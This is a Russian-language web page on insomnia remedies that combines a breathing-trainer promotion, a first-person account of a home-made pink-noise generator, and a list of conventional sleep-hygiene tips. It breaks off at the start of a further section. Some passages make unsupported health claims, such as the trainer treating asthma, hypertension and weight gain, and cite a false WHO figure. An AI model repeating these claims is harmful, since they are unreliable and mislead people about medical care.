<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/zMz4YSZbcII" data-id="zMz4YSZbcII" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/zMz4YSZbcII?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Следует учитывать, что выбор средства от бессонницы – это индивидуальный процесс.</p>
<p> В случаях, когда бессонница вызвана заболеваниями дыхательной и сердечно-сосудистой системы, характерными затрудненным вдохом и выдохом, средство от бессонницы должно иметь строгие показания к приему в соответствии с имеющимися недугами.</p>
<p> Люди с затрудненным дыханием, в силу имеющихся заболеваний или травматизации, должны очень серьезно и ответственно подходить к самостоятельному решению выбора средств от бессонницы и максимально увеличить качество и длительность сна, который восстановит резервные функции организма и поможет противостоять болезни. Существует широкий спектр традиционных народных средств от бессонницы, к которым можно отнести фитотерапию (отвары растений), теплое молоко, мед и другие продукты имеющие седативное действие.</p>
<p>Cтановится понятно, что лечение и профилактику бессонницы можно проводить без вмешательства лекарственных средств, а воспользоваться свойствами собственного организма.</p>
<p><strong> Дыхательная система и ее целебные функции, способна избавить от бессонницы, благодаря специфическим дыхательным упражнениям</strong>, которые питают организм кислородом, соответственно нормализуя кровообращение, обмен веществ и работу всех органов и систем человеческого организма.</p>
<blockquote>
<p> Регулярные прогулки на свежем воздухе, особенно в хвойном лесу, в горной местности или на берегу морских водоемов, достойно конкурируют с фармакологическими средствами от бессонницы.</p>
</blockquote>
<p>  Для людей, страдающих серьезными заболеваниями дыхательной системы, противопоказано проживание в экологически неблагоприятных районах, но к сожалению развитие мирового прогресса загрязняет все больше территорий беспощадно и безвозвратно уничтожая флору и фауну на земле. Сама природа подарила человечеству возможность сохранить свое здоровье на долгие годы при помощи дыхания и движения. </p>
<p>Специально для тех, кто заботится о собственном здоровье и ценит его, разработан удобный дыхательный тренажер, который выступает не только как <strong>высокоэффективное средство от бессонницы</strong>, но и способен бороться с гипертонией, бронхиальной астмой, гормональными сбоями, лишним весом и другими заболеваниями человеческого организма. Посредством дыхательного тренажера происходит обогащение крови кислородом в достаточном количестве, что действует положительно на каждый орган, на каждую мышцу и клетку. Уже после первых регулярных дыхательных упражнений, наблюдается положительная динамика выздоровления и значительное улучшение общего состояния здоровья.</p>
<h2>Средство от бессонницы</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Запущен проект по созданию кольца, помогающего от бессонницы" data-lazy-src="/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-9ef1e85.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-9ef1e85.jpg" alt="Запущен проект по созданию кольца, помогающего от бессонницы" /></noscript></span></p>
<p><b><i>Средство от бессонницы</i></b></p>
<p><b><i>   По данным ВОЗ, более 60 % людей в мире страдают сейчас депрессией и тревогой, бессонницей страдают до 40% жителей крупных городов.</i></b></p>
<p><i>Вероятно, многим из нас знаком термин &#8220;бессонница&#8221;.  Давайте попробуем справиться с этим неприятным явлением без применения лекарств.</i></p>
<p><b><i> Снотворное это дурная привычка, которая может</i></b></p>
<p><b><i> привести Вас к полному нервному расстройству.</i></b></p>
<p><b><i>Эти лекарства могут привести к наркомании, т.к.</i></b></p>
<p><b><i>дозу приходится все время увеличивать.</i></b></p>
<p><b><i>Пилюли могут убивать и делают это.</i></b></p>
<p><b><i>  Поль С. Брэгг</i></b></p>
<p><i>  Типичная ситуация:</i></p>
<p><i>Чувствуем себя уставшими, ложимся спать…, а тут в голове начинается некий мыслительный процесс: что-то не успели сделать, с кем-то поссорились и это неприятно, где срочно взять денег…, и куча других вариантов для беспокойства. Все это приводит к бессоннице, на следующий день чувствуешь себя уставшим и разбитым. А если бессонница длится не первый день&#8230;?</i></p>
<p><i>  В подавляющем большинстве случаев, нам мешают заснуть наши собственные мысли. Но, как остановить эти мысли? Выключатель какой-нибудь к голове приделать? </i><i>J</i></p>
<p><i>  Давайте вспомним, что раньше хорошо успокаивало нас? Кроме снотворных и успокоительных препаратов? Многих, если не всех, хорошо успокаивает шум дождя, морского прибоя, стук колес поезда (когда едешь в нем). Все эти звуки можно охарактеризовать, как монотонные и лишенные какой-либо смысловой информации.</p>
<p> И, напротив, мы вряд ли успокоимся и сможем заснуть под телефонную трель или какие-то слова, обращенные к нам со стороны родственников или знакомых. Мы реагируем на эти звуки, т.к. они имеют конкретную информацию для нас. Заставляют просыпаться и думать, действовать.</p>
<p> Усматриваете аналогию с теми мыслями, что обычно мешают нам заснуть?</i></p>
<p><i>  Попробуем засыпать под запись шума дождя или моря. Что-то не очень получается. Действительно, шум моря и дождя является не смысловым  и монотонным, но все время чуточку разным, хаотичным, а в магнитофонной записи он застывший, мертвый.</i></p>
<p><i>  Аналогичным, но гораздо более приятным для восприятия человека является так называемый «розовый» шум»  (</i><i>U</i><i>=1|</i><i>F</i><i>, где </i><i>U</i><i> – амплитуда, </i><i>F</i><i>– частота сигнала). Но, в отличие от шума морского прибоя, розовый шум можно получить от соответствующего генератора.</i></p>
<p><i> Обычный розовый шум похож на шум закипающего чайника или шипение ненастроенного на радиостанцию приемника. Если его громкость достаточна, что бы заглушить посторонние звуки – это уже будет отвлекать нас от других источников звука и способствовать замедлению мыслительного процесса.</p>
<p>  Но через непродолжительное время у большинства людей возникает чувство раздражения и желание выключить этот шум. Приятным для восприятия, по аналогии с шумом морского прибоя, будет для нас розовый шум, громкость которого меняется со скоростью нашего дыхания в спокойном и расслабленном состоянии или чуть медленнее.</p>
<p> Седативное действие такого шума возрастает многократно. Вместе с этим, такой меняющийся шум не раздражает нас.</i></p>
<p><i>  Действительно, если мы успокаиваемся от всплеска морских волн или стука колес, то тем более нас успокаивает ритм именно нашего спокойного дыхания. Здесь важно отметить, что в спокойном и расслабленном состоянии мы дышим гораздо медленнее, чем в момент засыпания. Меняющийся с той же скоростью (частотой) шум приводит нас в то же расслабленное и спокойное состояние.</i></p>
<p><i>  Кто-то, вероятно, подумает: напишем соответствующую компьютерную программу и «дело в шляпе». Но не торопитесь. Просто представьте себе работающий в спальне компьютер. Смешно? И засыпать под него не хочется? Да и «розовый» шум компьютер генерировать не в состоянии, это будет всего лишь псевдошум, который не обманет наше подсознание.</i></p>
<p><i>Еще одна гипотеза здесь.</i></p>
<p><i>  В результате часто повторяющейся бессонницы был создан вот такой генератор розового шума:</i></p>
<p><i>Подключаем его к компьютерным колонкам (см. фото) или любому звуковоспроизводящему устройству. При первом включении регулируем частоту и характер шума, подстраивая его под свои физиологические особенности. После этого ложимся и слушаем. Да-да, именно слушаем приятный для нас шум. Мысли куда-то уходят. Спокойно засыпаем.</i></p>
<p><i>  Многие, кого мучает бессонница, пытаются засыпать под включенный радиоприемник или телевизор. Действительно, это помогает отвлечься от собственных мыслей. Но и радио, и телевизор являются источниками информации, которую мы пытаемся понять и осмыслить.</p>
<p> Опять мыслительный процесс, опять долгое время не можем расслабиться и заснуть.</p>
<blockquote>
<p> В конечном итоге, телевизор все-таки утомляет нас, и мы засыпаем, но какие мы видим сны после телевизора? Если мы засыпаем под шумок генератора, то сам процесс засыпания становится легким и приятным, а сны естественными, а не навязанными телевизором. Время засыпания сокращается в несколько раз.</i></p>
</blockquote>
<p><i>  Шум генератора, меняющийся с частотой нашего дыхания в расслабленном состоянии, не несет нам никакой другой информации, кроме умиротворения и спокойствия. Слушать его приятно. Внимательно слушая этот шум, мы очень быстро забываем все мысли, что тревожили нас и засыпаем  легко и спокойно.</i></p>
<p><i>    Курьезный случай во время апробации и отладки схемы:</i></p>
<p><i>  Установил таймер генератора на 10 минут, спустя 2-3 минуты от включения понимаю, что шума нет. От волнения во сне (неужели сломался?)  проснулся и услышал шум. Спокойно опять заснул, спустя минуту вновь осознаю, что шума нет, опять просыпаюсь и снова слышу шум. Забавно? Но действительно в эти 10 минут я дважды засыпал и видел сны, при этом, в состоянии сна не слышал шум генератора.</i></p>
<p><i>  Вот и еще одно применение этого устройства: простой и легкий способ войти в состояние медитации или управляемого сна. А индикацией достижения этих состояний служит именно тот признак, что Вы перестали слышать шум.</i></p>
<p>ученые из Геттингенского университета (Германия) провели эксперимент:</p>
<p>испытали на группе добровольцев эффективность снотворных медикаментов</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/yaxfRrpwuWE" data-id="yaxfRrpwuWE" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/yaxfRrpwuWE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>в сравнении с аудиозаписями колыбельных песен. К удивлению ученых</p>
<p>мелодии оказались намного действеннее лекарственных препаратов.</p>
<p><i>  Интересное применение генератора подсказали народные целители (шаманы, знахари, симоронисты…):</i> <i>Настраиваем частоту всплесков шума так, что бы она совпадала со средней частотой дыхания группы</i> <i>медитирующих или пары: целитель + пациент (индуктор + перципиент). При этом значительно</i> <i>облегчается взаимонастройка друг на друга.</p>
<p> Вместе с синхронизацией дыхания происходит синхронизация мышления и чувствования группы. Делаем частоту всплесков шума чуть ниже и вся группа успокаивается, расслабляется. Улучшается восприятие информации. Возможно достижение состояния синхронной медитации.</p>
<p> Те, кто пробовал медитировать в группе знают, что синхронная медитация (если она действительно синхронна) позволяет достичь просто фантастических результатов ))).</i></p>
<p><i> Более простое «бытовое» применение генератора:</i></p>
<p><i>Вы поссорились с партнером, чувствуете, что возникло взаимонепонимание, отношения напряжены. Садитесь рядом, включаете генератор и, например, вместе смотрите на цветок. При этом Вы оба успокаиваетесь и начинаете лучше чувствовать друг друга. Возвращается взаимопонимание и теплое отношение к партнеру.</i></p>
<p>В шаманских практиках для синхронизации группы используются удары в бубен, песнопения, пляски. Очевидно, для современного европейца такой способ синхронизации не очень удачен, нам непривычны эти ритмы.</p>
<blockquote>
<p> Как-то я попытался сплясать с группой шаманов возле костра. Это действительно оказалось забавно, но угнаться за их быстрым и сложным ритмом не смог.</p>
</blockquote>
<p> Взаимной синхронизации не возникло, несмотря на все мои старания.</p>
<p>Для народных целителей: во время сеанса Вы настраиваете частоту всплесков шума чуть ниже частоты дыхания пациента. При этом пациент успокаивается, расслабляется. Вы начинаете дышать синхронно с пациентом. Подстраиваетесь под него. При этом Вы начинаете гораздо лучше чувствовать пациента, он как бы раскрывается Вам…</p>
<p><b><i> Шум, генерируемый устройством, не содержит инфранизких звуков и бинауральных ритмов (частот).</i></b></p>
<p><i>  В настоящее время, по просьбам пользователей, которым понравился предлагаемый генератор, я начал встраивать его внутрь компьютерных колонок. В таком виде пользоваться генератором стало удобнее: не надо никуда ничего подключать, просто воткнул вилку в розетку, нажал кнопку таймера на колонке и начался приятный убаюкивающий шумок.</i></p>
<p><i>  Вопрос: всем подходит этот генератор для облегчения засыпания?</i></p>
<p><i>  Ответ: нет, не всем. У некоторых людей существует стойкое предубеждение, что заснуть они смогут только в условиях абсолютной тишины. Естественно, людям с такой особенностью психики лучше использовать беруши, но не предлагаемый генератор.</p>
<p> Всем остальным, кого не раздражает шум дождя за окном и подобные звуки, кто вынужден был раньше принимать различные успокоительные и снотворные средства, есть смысл попробовать использовать этот генератор.</p>
<p> Вреда от него столько же, сколько от шума дождя, но польза может оказаться огромной: здоровый сон при полном отказе от медикаментозных средств.</i></p>
<p><b><i>инструкция пользователя </i></b></p>
<p><b><i> Я использую генератор с февраля 2006г. За это время ни разу не принимал успокоительных или снотворных препаратов. Если ночью просыпался от шума за окном, опять нажимал кнопку включения таймера генератора (10-20 минут) и спокойно засыпал.</p>
<blockquote>
<p> Очень важно отметить, что при постоянном использовании генератора быстро пропадает чувство беспокойства, что не сможешь заснуть.</p>
</blockquote>
<p> В последнее время поймал себя на том, что когда ложусь спать, не всегда включаю генератор, просто забываю это делать и засыпаю без него.</i></b></p>
<p><i>Интересно<b>: </b>Британцы построили самую расслабляющую комнату в мире</i></p>
<p><i>Стоимость опытного образца</i></p>
<h2>Бессонница – 19 шагов навстречу крепкому сну</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Запущен проект по созданию кольца, помогающего от бессонницы" data-lazy-src="/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-10c65c6.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-10c65c6.jpg" alt="Запущен проект по созданию кольца, помогающего от бессонницы" /></noscript></span></p>
<h3>Бессонница – общие сведения</h3>
<p>Позади длинный день, вы смертельно устали, буквально валитесь с ног. И все же это случилось снова. Посреди ночи вы лежите в постели с широко открытыми глазами. Три часа назад вы пересчитали всех слонов, но, как бы вы ни старались, сладостный сон не приходит.</p>
<p>Мысли скачут в голове со страшной скоростью, но будильник у кровати продолжает тикать и минуты тянутся как часы. Вы на все готовы ради крепкого ночного сна, и миллионы других людей – тоже.</p>
<p>В списке причин, по которым люди обращаются к врачу за помощью, бессонница идет вслед за обычной простудой, расстройствами желудка и головными болями. Поданным Института Гэллапа, из 1000 взрослых людей 1/3 жаловались, что они просыпаются среди ночи и не могут снова заснуть.</p>
<blockquote>
<p>Долгое время врачи автоматически прописывали таблетку или две на ночь, чтобы помочь вам заснуть, но сегодня подход к проблеме меняется. С каждым годом исследователи и врачи все больше узнают о сне, и это расширяет их возможности помочь в каждом конкретном случае.</p>
</blockquote>
<p>Безусловно, есть несколько здравых подходов, которые вы можете попробовать, чтобы самостоятельно решить свою проблему. Можно применить только один способ лечения, можно использовать сочетание.</p>
<p> В любом случае дисциплина – ключ к успеху.</p>
<p> Как говорит психолог и директор Центра по расстройствам сна в Норт Велли, штат Калифорния, Майкл Стивенсон, «сон – это естественный физиологический феномен, но это также и правильное поведение».</p>
<h3>Симптомы, при которых следует обратиться к врачу</h3>
<p>Серьезные расстройства сна иногда могут вылиться в хроническую бессонницу, которая может иметь такие опасные формы, как психические расстройства, нарушения дыхания или необъяснимые движения ног в середине ночи. Эксперты единодушны в том, что, если вы не можете легко заснуть или спать в течение всей ночи месяц или около этого, вам, вероятно, пора проконсультироваться у специалиста.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/s612B0LVDjI" data-id="s612B0LVDjI" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/s612B0LVDjI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>В соответствии с рекомендациями Американской ассоциации борьбы с расстройствами сна сначала вы должны обратиться к врачу. Если ваш врач не может дать совета, возьмите у него направление к специалисту по бессоннице.</p>
<h3>Советы</h3>
<h3>Ложитесь спать в определенное время</h3>
<p>«Сон – это неизбежный перерыв в 24-часовых сутках, – говорит д-р Мерилл Митлер, директор научного отделения в клинике Скриппс и Исследовательского фонда в Ла Джолла, штат Калифорния. – Мы настаиваем на том, чтобы привычки у людей были как можно более стойкими».</p>
<p>Суть состоит в том, чтобы достаточно крепко спать ночью и не чувствовать сонливости днем. Для достижения этой цели попытайтесь ежедневно ложиться спать в одно и то же время, чтобы вы могли установить свою собственную систему циркадного ритма, так называемые внутренние часы, которые регулируют большинство ваших функций. Точно так же важно каждое утро вставать в одно и то же время.</p>
<p>Установите время сна, скажем, с 1 часа ночи до 6 часов утра. Если вы беспробудно спите в течение этих 5 часов, добавляйте 15 минут каждую неделю до тех пор, пока не начнете просыпаться в середине ночи.</p>
<p> Не добавляйте следующие 15 минут до тех пор, пока не прекратите просыпаться среди ночи.</p>
<blockquote>
<p> Вы узнаете о том, что достигли предела необходимого для вас сна, когда будете просыпаться свежим, энергичным, готовым к трудовому дню.</p>
</blockquote>
<p>«Если вы проснулись ночью и не можете снова заснуть через 15 минут, не боритесь с бессонницей, – настаивает д-р Митлер. – Оставайтесь в постели и слушайте радио до тех пор, пока снова придет сонливость.</p>
<p>Старайтесь по утрам просыпаться в назначенное время, не пытайтесь досмотреть «интересный» сон. В той же мере это относится и к выходным дням. Не спите допоздна по субботам и воскресеньям, иначе у вас могут возникнуть проблемы с засыпанием в воскресенье вечером, отчего вы будете чувствовать себя разбитым в понедельник утром».</p>
<h3>Ложитесь спать, почувствовав сонливость</h3>
<p>По мере того как вы становитесь старше, вашему организму требуется меньше сна. Большинство новорожденных спят до 18 часов в сутки, но к 10 годам жизни на сон обычно требуется 9-10 часов.</p>
<p>Эксперты сходятся на том, что для взрослых не существует «нормы» продолжительности сна. В среднем это 7-8 часов, но некоторым достаточно 5 часов, чтобы, как говорят эксперты, «спать эффективно».</p>
<p>«Ложитесь в постель только тогда, когда чувствуете сонливость, – советует д-р Эдвард Степански, директор клиники по лечению бессонницы в больнице для лечения расстройств сна Генри Форда и Исследовательского центра в Детройте, штат Мичиган.</p>
<p> – Если вы не можете заснуть через 15-20 минут, поднимайтесь и делайте что-нибудь приятно монотонное: читайте журнальную статью (но не книгу, которая может вас увлечь), вяжите, смотрите телевизор или подводите баланс своих доходов и расходов.</p>
<blockquote>
<p> Не играйте в компьютерные игры, от которых можно возбудиться, и не выполняйте таких работ, как стирка или домашняя уборка.</p>
</blockquote>
<p>Когда почувствуете сонливость, снова ложитесь в постель. Если вы не можете заснуть, повторяйте процедуру до тех пор, пока не заснете. Но помните: утром всегда вставайте в одно и то же время».</p>
<h3>Успокойтесь и расслабьтесь перед сном</h3>
<p>«Некоторые люди так заняты, что когда они ложатся спать, то первый раз за целый день у них появляется время подумать о том, что произошло за этот день», – говорит психиатр д-р Дэвид Нейбауэр, работающий в Центре расстройств сна университета Джонса Хопкинса в Медицинском центре Френсиса Скотта Ки в Балтиморе, штат Мэриленд.</p>
<p>За час или два до того, как ложиться в постель, посидите по меньшей мере 10 минут, поразмышляйте о своих дневных делах. Проанализируйте причины ваших стрессов, равно как и проблем. Попробуйте придумать решения. Спланируйте свои действия на завтра.</p>
<p>Это упражнение поможет «очистить сознание» от раздражения и проблем, которые, возможно, не дают вам спать, когда вы натягиваете на себя одеяло.</p>
<blockquote>
<p> Исключив все это, вы будете в состоянии настроить свое сознание на приятные мысли и образы, когда попытаетесь отойти ко сну.</p>
</blockquote>
<p> Если по какой-то причине грубая действительность начнет просачиваться в ваше сознание, выкиньте ее из головы, говоря при этом: «А я уже все обдумал и знаю, что мне делать».</p>
<h3>Не превращайте свою кровать в рабочий кабинет</h3>
<p>«Если вы собираетесь ложиться в постель, то должны приготовиться ко сну, – рекомендует д-р Магди Солиман, профессор нейрофармакологии в фармацевтическом колледже Флоридского университета. – Если вы что-то не доделали, то будете не в состоянии сконцентрироваться на сне».</p>
<p>Не смотрите телевизор, не разговаривайте по телефону, не спорьте со своим партнером, не ешьте и не решайте в кровати повседневных задач. Оставьте спальню только для сна и секса.</p>
<h3>Избегайте возбуждающих напитков во второй половине дня</h3>
<p>«Кофе, кола и даже шоколад содержат кофеин – мощный стимулятор, поэтому старайтесь не употреблять эти продукты после 16 часов, – предупреждает д-р Митлер. – Не курите: никотин также является стимулятором».</p>
<h3>Откажитесь от рюмочки на ночь</h3>
<p>«Избегайте пить алкогольные напитки за ужином и в течение вечера, – рекомендует д-р Стивенсон. – И не принимайте так называемую рюмочку на ночь, чтобы расслабиться перед сном. Алкоголь угнетает нервную систему, но он также нарушает сон. Через несколько часов, обычно в середине ночи, его действие пройдет, ваш организм освободится от него – и вы проснетесь».</p>
<h3>Помните о побочных действиях лекарств</h3>
<p>Определенные лекарства, например аэрозоли от астмы, могут нарушать сон. Если вы принимаете прописанное вам лекарство, узнайте у врача о его побочном действии. Если это лекарство способно влиять на ваш сон, врач может заменить его другим или отрегулировать время приема.</p>
<h3>Измените график вашей работы</h3>
<p>«Исследования показывают, что люди, которые работают по скользящему графику, нерегулярному расписанию, когда часто чередуются дневные и ночные часы работы, имеют проблемы со сном, – говорит д-р Мортимер Меймелак, директор лаборатории сна в Саннибрукской больнице университетской клиники в Торонто. – Такое расписание со сменой дня и ночи может вызвать синдром дальнего авиаперелета в течение всего дня, и механизмы сна могут совсем нарушиться. Решение: постарайтесь добиться постоянных часов работы, даже если это будет ночь».</p>
<h3>Перед сном – только легкая закуска</h3>
<p>«Лучше всего хлеб и фрукты за 1 или 2 часа до того, как вы пойдете спать, – советует д-р Соня Анколи-Израэль, психолог, профессор психиатрии в Медицинской школе Калифорнийского университета, Сан-Диего. – Выпейте также стакан теплого молока. Избегайте сладкого, так как сахар может возбудить нервную систему, или тяжелой пищи, которая будет нагрузкой для организма».</p>
<p><b>Предостережение</b>: если вы человек пожилого возраста, не пейте много жидкости перед сном, ночью вы можете проснуться из-за необходимости идти в туалет.</p>
<h3>Место для сна должно быть удобным</h3>
<p>«Бессонница часто может вызываться стрессом, – уверяет д-р Стивенсон. – Вы ложитесь в постель, но нервничаете и беспокоитесь, нервная система напряжена, и это мешает сну. Вскоре кровать ассоциируется с бессонницей, и в ответ на это развивается навязчивый страх».</p>
<p>Вы можете изменить это положение, сделав вашу спальню уютной и удобной. Измените цвета в комнате на свои любимые, оградите комнату от шума, защитите от света темными, тяжелыми занавесками.</p>
<h3>Купите удобную кровать</h3>
<p>Не имеет значения, будет ли это пружинный или гидростатический матрац, вибрирующая кровать или матрац на полу. Если вы чувствуете себя на нем хорошо, используйте его.</p>
<p> Ночная одежда должна быть свободной. Убедитесь в том, что температура воздуха в спальне комфортная – не слишком жарко и не слишком холодно.</p>
<p> Убедитесь, что поблизости нет часов, звук которых мог бы мешать вам в течение ночи.</p>
<h3>Отключитесь от забот</h3>
<p>«Старайтесь не думать о вызывающих стресс дневных заботах, концентрируя свои мысли на чем-нибудь приятном и спокойном, – советует д-р Стивенсон.</p>
<p> – Послушайте какую-нибудь легкую, успокаивающую музыку, которая отвлечет вас, или запись шума окружающей вас природы, например шума водопада, волн, разбивающихся о берег, или шума дождя в лесу.</p>
<p> Единственное правило: убедитесь в том, что это вас не раздражает и не возбуждает».</p>
<h3>Используйте вспомогательные средства</h3>
<p>«Ушные пробки (беруши) помогут отгородиться от нежелательного шума, особенно если вы живете на оживленной улице или близко от аэропорта, – говорит д-р Анколи-Израэль. – Наглазники защитят от нежелательного света. Электрическое одеяло поможет согреться, особенно если вы из тех, кому всегда кажется, что они на грани простуды».</p>
<h3>Овладейте техникой расслабления и применяйте ее</h3>
<p>Чем упорнее вы пытаетесь уснуть, тем больше шансов, что вы всю ночь проскрежещете зубами. Вот почему важно расслабиться, как только вы оказались в постели.</p>
<p>«При бессоннице проблема заключается в том, что люди слишком стараются уснуть, – объясняет д-р Стивенсон. – Ключ к успешному засыпанию – не слишком стараться и не доводить себя до безумия».</p>
<p>Могут помочь упражнения: глубокое дыхание, расслабление мышц или йога.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/GBkpIHQr4vw" data-id="GBkpIHQr4vw" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/GBkpIHQr4vw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Сразу может не получиться, но, как говорит д-р Нейбауэр, «это как диета: вы должны все время над этим работать. Чтобы добиться результатов, понадобится время, если вы будете стараться, это оправдается». Вот две методики, которые врачи считают особенно успешными:</p>
<ul>
<li>замедлите дыхание и вообразите, что воздух медленно входит и выходит из вас, дышите при этом с помощью диафрагмы. Потренируйтесь в течение дня, чтобы было легко это сделать перед сном;</li>
<li>настройтесь на то, чтобы отключить неприятные мысли, проникающие в сознание. Думайте о событиях, доставивших вам удовольствие. Вспоминайте о хороших временах, фантазируйте или играйте в умственные игры. Попробуйте считать овец или считать обратно от тысячи, каждый раз убавляя на семь.</li>
</ul>
<h3>Прогуляйтесь перед сном</h3>
<p>«Сделайте несколько физических упражнений в конце дня, но не поздно вечером, – предлагают д-р Нейбауэр и д-р Солиман. – Они не должны быть слишком напряженными: прогулка вокруг дома – это то, что надо.</p>
<p> От прогулки не только устанут ваши мышцы, но и поднимется температура тела, а когда она начнет падать, это может способствовать сонливости.</p>
<p> Физические упражнения могут также вызвать глубокий, освежающий сон, который больше всего требуется организму для восстановления сил».</p>
<h3>Расслабляющее действие секса</h3>
<p>Для многих людей это доставляющий удовольствие, расслабляющий умственно и физически способ успокоиться, перед тем как лечь спать. Действительно, некоторые исследователи находят, что гормональный механизм, включающийся во время сексуальной активности, помогает улучшить сон.</p>
<p>«Но опять же это зависит от человека, – считает Джеймс К. Уолш, руководитель Центра по лечению расстройств сна при больнице Даконис в Сент-Луисе, штат Миссури. – Если секс вызывает беспокойство и создает проблемы, то заниматься им перед сном не стоит. Но если вы находите, что это доставляет наслаждение, то может очень вам помочь».</p>
<h3>Примите теплую ванну</h3>
<p>Одна из теорий, которой придерживаются исследователи сна, заключается в том, что нормальная температура тела запускает циркадный ритм организма. Во время сна температура низкая, самая высокая бывает в течение дня.</p>
<p>Считается, что, по мере того как температура снижается, в организме развивается сонливость. Таким образом, теплая ванна, принятая за 4-5 часов до сна, поднимет температуру тела. Затем, когда она начнет снижаться, вы почувствуете себя усталым и легче заснете.</p>
<h3>Альтернативный путь</h3>
<h3>Осветите свою жизнь</h3>
<p>Исследователи из Национального института психического здоровья используют по утрам яркий свет, чтобы помочь страдающим от хронического недосыпания людям установить их циркадный ритм, или «внутренние часы», на более регулярную работу.</p>
<p>Согласно мнению д-ра Р. Джозефа-Вандерпула, психиатра из филиала клинической психобиологии Национального института здоровья, многие люди страдают от того, что он называет синдромом задержки фазы сна. Проще говоря, они никак не раскачаются утром.</p>
<p>Вот почему, когда они встают утром, скажем, около 8 часов, их усаживают на 2 часа перед флюоресцентными лампами с высокой интенсивностью и полным спектром излучения – сильным светом, напоминающим летнее утро в Вашингтоне. В свою очередь этот свет дает организму сигнал о том, что уже утро и пора действовать. По вечерам они надевают темные очки, чтобы организм знал, что пора угомониться.</p>
<blockquote>
<p>До сих пор д-р Джозеф-Вандерпул получает хорошие результаты у своих пациентов, которые стали более энергичными по утрам и лучше спят по ночам после нескольких недель лечения.</p>
</blockquote>
<p>Он говорит, что после пробуждения такого же эффекта можно добиться дома, прогулявшись по окрестностям, посидев на солнце или поработав во дворе. Зимой, возможно, стоит проконсультироваться у врача, какой тип искусственного освещения лучше использовать.</p>
<h2>Как избавиться от бессонницы собственными силами!</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Запущен проект по созданию кольца, помогающего от бессонницы" data-lazy-src="/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-a88a0db.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-a88a0db.jpg" alt="Запущен проект по созданию кольца, помогающего от бессонницы" /></noscript></span></p>
<p>У вас часто бывает бессонница? В тех случаях, когда бессонница повторяется часто и приобрела хронический характер, то чтение литературы по народной медицине не поможет.</p>
